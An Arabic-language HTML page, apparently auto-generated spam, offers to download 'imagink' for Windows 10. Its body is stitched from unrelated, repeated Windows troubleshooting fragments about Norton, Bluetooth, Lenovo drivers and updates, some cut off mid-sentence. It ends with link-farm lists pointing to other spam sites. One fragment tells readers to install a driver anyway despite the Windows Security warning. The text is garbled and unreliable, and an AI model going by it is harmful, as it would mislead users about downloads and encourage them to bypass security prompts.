

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/ollivierre13261buv/749442.html
body_size: 3614
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>قم بتنزيل imagink على نظام التشغيل windows 10 [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>قم بتنزيل imagink على نظام التشغيل windows 10</h1>
<p>إصلاح مشاكل تثبيت Norton على نظام التشغيل Windows 10. يجب أن تقوم بتنزيل أحدث إصدار من منتج Norton لتثبيته على جهاز كمبيوتر يعمل بنظام التشغيل Windows 10. قم باتباع الخطوات لتنزيل أحدث إصدار من منتج Norton. 1 الخطوة الأولى قم بتشغيل نظام تشغيل 10 Windows الخاص بك في البداية قم بتشغيل نظام التشغيل Windows وبعد ذلك قم بالضغط على اختصارWindows+I من لوحة المفاتيح للدخول الى قائمة Settings والتي منها يمكنك اختيار Time </p>
<h2>إذا كنت تستخدم Windows ، فقد تحتاج إلى أداة مناسبة لمساعدتك في تسجيل شاشة الكمبيوتر. لذلك ، دعنا ننتقل إلى كيفية تسجيل شاشة جهاز الكمبيوتر الخاص بك على Windows 10/8/7 بأساليب سهلة. </h2>
<p>كافة الإصدارات المعتمدة المستندة إلى x64 من Windows Server 2008 R2: قم بتنزيل الحزمة الآن. كافة الإصدارات المعتمدة المستندة إلى x86 من نظام التشغيل Windows Vista: قم بتنزيل الحزمة الآن.  تعلم كيفية تثبيت نظام التشغيل Windows 10 على جهاز كمبيوتر يعمل بنظام التشغيل Windows 8.1 أو Windows 7. </p>
<h3>قم بتثبيت هذا التحديث لحل مشكلات تظهر في Windows. 03. Windows 8.1 Update ( KB2919355).</h3>
<p>مساعدة لينوفو Lenovo Inc. تنزيل من متجر APP  قم بتحديث النظام باستخدام برامج  تشغيل Windows 10 بعد الترقية.  للحصول على قائمة بخيارات Lenovo والملحقات  المتوافقة مع Windows 10 ، انتقل إلى: الخيارات من Lenovo المتوافقة مع Windows 10  .</p>
<h3>3. انقر فوق قم بتثبيت برنامج التشغيل على أي حال متى Windows الأمن المنبثقة يأتي. 4. بعد التثبيت بنجاح إعادة تشغيل النظام بشكل طبيعي. 5. </h3>
<p>Bluetooth غير قادر على توصيل Windows 10 - عادةً ما تكون مشكلات اتصال Bluetooth هي أكثر المشكلات المتعلقة بـ Bluetooth شيوعًا. اختفت تقنية Bluetooth لنظام التشغيل Windows 10 - قد يتسبب خطأ معين في النظام في اختفاء Bluetooth تمامًا من نظام التشغيل Windows 10. لتسهيل الأمور عليك ، وجدت الأمر مباشرةروابط تنزيل KB4515530 لكل من أنظمة Windows 10 32 بت و 64 بت. بناءً على نوع النظام الخاص بك ، قم بتنزيل التحديث باستخدام الروابط أدناه وتثبيته مثل أي برنامج Windows آخر. إذا كنت تستخدم Windows ، فقد تحتاج إلى أداة مناسبة لمساعدتك في تسجيل شاشة الكمبيوتر. لذلك ، دعنا ننتقل إلى كيفية تسجيل شاشة جهاز الكمبيوتر الخاص بك على Windows 10/8/7 بأساليب سهلة. فشل إصلاح برنامج تثبيت NVIDIA على نظام التشغيل Windows 10 (محلول) كيفية إصلاح أعطال Photoshop عند الطباعة على نظام التشغيل Windows 10; كيفية الإصلاح: لم يتمكن VAC من التحقق من جلسة لعبتك على الرغم من أن Windows يقوم أيضًا بتحديث برامج التشغيل ، فقد تحتاج إلى تحديث برامج التشغيل يدويًا. انقر على مدير الجهاز في قائمة Windows 10 WinX وانقر بزر الماوس الأيمن فوق برنامج تشغيل NVIDIA. إصلاح مشاكل تثبيت Norton على نظام التشغيل Windows 10. يجب أن تقوم بتنزيل أحدث إصدار من منتج Norton لتثبيته على جهاز كمبيوتر يعمل بنظام التشغيل Windows 10. قم باتباع الخطوات لتنزيل أحدث إصدار من منتج Norton. 1 الخطوة الأولى قم بتشغيل نظام تشغيل 10 Windows الخاص بك في البداية قم بتشغيل نظام التشغيل Windows وبعد ذلك قم بالضغط على اختصارWindows+I من لوحة المفاتيح للدخول الى قائمة Settings والتي منها يمكنك اختيار Time </p>
<h3>تنزيل KineMaster للكمبيوتر الشخصي على نظام Windows [10/8 / 8.1 / 7] ونظام التشغيل Mac. قم بتثبيت التطبيق على الكمبيوتر والتمتع بتحرير فيديو رائع مجانًا. </h3>
<p>Bluetooth غير قادر على توصيل Windows 10 - عادةً ما تكون مشكلات اتصال Bluetooth هي أكثر المشكلات المتعلقة بـ Bluetooth شيوعًا. اختفت تقنية Bluetooth لنظام التشغيل Windows 10 - قد يتسبب خطأ معين في النظام في اختفاء Bluetooth تمامًا من نظام التشغيل Windows 10.</p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://hurmanblirrikszpe.web.app/8774/56742.html">oi</a></li><li><a href="https://enklapengarnvee.web.app/33058/48735.html">oi</a></li><li><a href="https://hurmaninvesterarooum.firebaseapp.com/40491/34652.html">oi</a></li><li><a href="https://valutaclhe.web.app/82590/88569.html">oi</a></li><li><a href="https://valutavkng.web.app/5412/65303.html">oi</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/179215.html">تحميل لعبة trainz railroad simulator 2004 pc</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/111537.html">هل هناك أي سبب للاحتفاظ بتنزيل الملفات</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/983850.html">سامسونج تحميل جميع برامج تشغيل usb</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/146342.html">لماذا يكون متجر google playstore بطيئًا جدًا في تنزيل التطبيقات</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/650195.html">Lightroom 2015 تنزيل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/455862.html">Chirp تحميل ويندوز 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/716518.html">مشكلة vudu في تنزيل المحتوى على جهاز الكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/456772.html">الرئيس التنفيذي للجوار pdf تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/116420.html">روايات بيري ميسون تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/739832.html">بروس واين الهارب سيل تحميل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/212311.html">يسمح gsuite للمستخدمين بتنزيل التطبيقات</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/182980.html">مشاهدة gunsmoke عبر الإنترنت مجانًا دون تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/684196.html">تنزيل xray mod 1.12</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/104299.html">نسخة مجانية للتحميل من fallout 4 pc</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/437427.html">Winrar 32 بت تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/894329.html">Chrome الإصدار القديم تحميل windows</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/480430.html">تحميل العاب للكمبيوتر المحمول ويندوز 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/56951.html">قم بتنزيل ملف مضغوط مكون من 3 أرقام</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/282698.html">تنزيلات تطبيق متجر google play أكبر من</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/230975.html">أفضل موقع تورنت لتحميل أفلام الملايلامية</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/648586.html">تحميل الفيلم مجانا annabelle 2014</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/276953.html">الحب والاحترام من قبل emerson eggerichs pdf download</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/682871.html">California blood for tablet تنزيل windows 10</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>